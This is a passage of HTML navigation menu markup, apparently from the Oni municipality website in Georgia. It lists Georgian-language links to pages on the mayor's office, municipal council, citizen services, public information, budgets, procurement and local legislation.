<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1632"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%9d%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/">მერის მოადგილეები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1627"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9b%e1%83%a1%e1%83%90%e1%83%ae%e1%83%a3%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">მერიის სამსახურები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1633"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%90%e1%83%a0%e1%83%9b%e1%83%9d%e1%83%9b%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%9a%e1%83%94%e1%83%91%e1%83%98/">მერის წარმომადგენლები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1634"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%93%e1%83%90%e1%83%a5/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1628"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a8%e1%83%a2%e1%83%90%e1%83%a2%e1%83%9d-%e1%83%9c%e1%83%a3%e1%83%a1%e1%83%ae%e1%83%90/">მერიის საშტატო ნუსხა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1636"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%ae%e1%83%94/">სტრუქტურული ხე</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1629"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">მერიის სტრუქტურა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1631"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">მერის ანგარიში</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1635"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li class="megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1671"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/">საკრებულო</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1688"><a href="#">header #1</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1681"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">საკრებულოს შესახებ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1676"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%94/">საკრებულოს თავმჯდომარე</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1677"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16745"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94/">საკრებულოს მაჟორიტარი დეპუტატები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1675"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3%e1%83%a0%e1%83%9d/">საკრებულოს ბიურო</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1678"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს კომისიები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1689"><a href="#">header #2</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1682"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს წევრები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1674"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%90%e1%83%9e%e1%83%90%e1%83%a0%e1%83%90%e1%83%a2%e1%83%98/">საკრებულოს აპარატი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1680"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a4%e1%83%a0%e1%83%90%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს ფრაქციები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1684"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a8%e1%83%98-%e1%83%a8%e1%83%94%e1%83%a5%e1%83%9b%e1%83%9c%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%a0%e1%83%9d/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1687"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1-%e1%83%93%e1%83%a6%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%98/">სხდომის დღის წესრიგი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1679"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%97%e1%83%90-%e1%83%9d%e1%83%a5%e1%83%9b%e1%83%94/">საკრებულოს სხდომათა ოქმები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1690"><a href="#">header #3</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1673"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">ონის მერის ანგარიში</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1685"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1672"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%97%e1%83%90-%e1%83%9b%e1%83%98%e1%83%a6%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1683"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90/">საკრებულოს წევრების ანგარიში</a></li>
</ul>
</li>
</ul>
</li>
<li class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-661"><a href="#">მოქალაქეს</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1726"><a href="#">ჩაერთე თვითმართველობაში</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1725"><a href="https://oni.gov.ge/moqalaqeta-migebis-dgeebi/">მოქალაქეთა მიღების დღეები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1724"><a href="https://oni.gov.ge/vakansia/">ვაკანსია</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1735"><a href="https://oni.gov.ge/mrchevelta-sabcho/">მრჩეველთა საბჭო</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1734"><a href="https://oni.gov.ge/winadadebebis-migeba-prioritetebis-dokumentis-momzadebistvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1741"><a href="https://oni.gov.ge/moqalaqeta-monawileobis-formebis-shesaxeb/">მოქალაქეთა მონაწილეობის ფორმების შესახებ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1740"><a href="https://oni.gov.ge/sazogadoebrivi-cnobebis-amaglebis-miznit-gamartuli-ghonisdziebebi/">საზოგადოებრივი ცნობიერების ამაღლების მიზნით გამართული ღონისძიებები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1732"><a href="#">header #2</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1756"><a href="https://oni.gov.ge/janmrtelobis-dacvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1755"><a href="https://oni.gov.ge/socialuri-dacvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1754"><a href="https://oni.gov.ge/bavshvta-uflebebis-dacva-da-mxardachera/">ბავშვთა უფლებების დაცვა და მხარდაჭერა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1753"><a href="https://oni.gov.ge/axalgazrduli-iniciativebis-mxardacheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1752"><a href="https://oni.gov.ge/qalta-socialur-ekonomikuri-xelshewyobis-programa/">ქალთა სოციალურ-ეკონომიკური ხელშეწყობის პროგრამა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1733"><a href="#">header #3</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1765"><a href="https://oni.gov.ge/skolamdeli-saagmzrdelo-dawesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1764"><a href="https://oni.gov.ge/skolebi/">სკოლები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1763"><a href="https://oni.gov.ge/umaglesi-da-teqnikuri-saswavleblebi/">უმაღლესი და ტექნიკური სასწავლებლები</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1766"><a href="#">საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1767"><a href="#">მერიის საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1804"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1803"><a href="https://oni.gov.ge/sajaro-informaciis-xelmisawvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1802"><a href="https://oni.gov.ge/meriis-sajaro-informaciis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1801"><a href="https://oni.gov.ge/sakadro-uzrunvelyofa/">საკადრო უზრუნველყოფა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1800"><a href="https://oni.gov.ge/memorandumi/">მემორანდუმი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1799"><a href="https://oni.gov.ge/administraciuli-xarjebi/">ადმინისტრაციული ხარჯები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1798"><a href="https://oni.gov.ge/biujeti/">ბიუჯეტი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1797"><a href="https://oni.gov.ge/qoneba/">ქონება</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1796"><a href="https://oni.gov.ge/soflis-mxardaceris-saxelmwifo-programa/">სოფლის მხარდაჭერის სახელმწიფო პროგრამა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1795"><a href="https://oni.gov.ge/shesyidvebi/">შესყიდვები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1794"><a href="https://oni.gov.ge/tenderebi/">ტენდერები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1793"><a href="https://oni.gov.ge/auqcionebi/">აუქციონები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1768"><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1831"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1830"><a href="https://oni.gov.ge/sakrebulos-sajaro-informaciis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1829"><a href="https://oni.gov.ge/peticiis-reestri/">პეტიციის რეესტრი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1828"><a href="https://oni.gov.ge/gasachivrebis-wesi-da-forma/">გასაჩივრების წესი და ფორმა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1827"><a href="https://oni.gov.ge/biujeti2/">ბიუჯეტი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1826"><a href="https://oni.gov.ge/sakrebulos-sakadro-uzrunvelyofa/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1825"><a href="https://oni.gov.ge/sakrebulos-administraciuli-xarjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1824"><a href="https://oni.gov.ge/genderuli-tanasworobis-sabcho/">გენდერული თანასწორობის საბჭო</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1823"><a href="https://oni.gov.ge/administraciuli-sazgvrebis-shecvlis-shesaxeb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1834"><a href="https://oni.gov.ge/municipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-23531"><a href="https://oni.gov.ge/%e1%83%90%e1%83%a3%e1%83%93%e1%83%98%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98/">აუდიტის ანგარიშები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1835"><a href="#">კანონმდებლობა</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1860"><a href="https://oni.gov.ge/kanonebi/">კანონები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1859"><a href="https://oni.gov.ge/21-wlis-adgilobrivi/">2021 წლის ადგილობრივი თვითმმართველობის არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1858"><a href="https://oni.gov.ge/individualuri-samartlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1857"><a href="https://oni.gov.ge/sakrebulos-migebuli-samartlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1856"><a href="https://oni.gov.ge/sasamartlo-dagawyvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1855"><a href="https://oni.gov.ge/administraciuli-sachivris-forma/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1854"><a href="https://oni.gov.ge/municipalitetis-saqmianobis-maregulirebeli-samartlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1853"><a href="https://oni.gov.ge/informacia-meristvis-undoblobis-gamocxadebis-iniciativis-shesaxeb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-22085"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%98%e1%83%a1-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%9b%e1%83%98/">საჯარო ინფორმაციის ხელმისაწვდომობასთან დაკავშირებული სამართლებრივი  აქტები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1861"><a href="#">სერვისები</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1876"><a href="https://oni.gov.ge/nebartvebi/">ნებართვები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18012"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%9c%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%91%e1%83%98/">ონლაინ ნებართვები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18011"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%94%e1%83%a0%e1%83%95%e1%83%98%e1%83%a1%e1%83%94%e1%83%91%e1%83%98/">მუნიციპალური სერვისები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1875"><a href="https://oni.gov.ge/mosakrebeli-da-safasurebi/">მოსაკრებლები და საფასურები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18010"><a href="https://oni.gov.ge/%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">კომისიები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1874"><a href="https://oni.gov.ge/sasargeblo-informacia/">სასარგებლო ინფორმაცია</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1873"><a href="https://oni.gov.ge/sxva-servisebi/">სხვა სერვისები</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2135"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%9b%e1%83%94%e1%83%93%e1%83%98%e1%83%aa%e1%83%98%e1%83%9c%e1%83%9d-%e1%83%93%e1%83%90%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2134"><a href="https://oni.gov.ge/%e1%83%a2%e1%83%a0%e1%83%90%e1%83%9c%e1%83%a1%e1%83%9e%e1%83%9d%e1%83%a0%e1%83%a2%e1%83%981/">ტრანსპორტი</a></li>
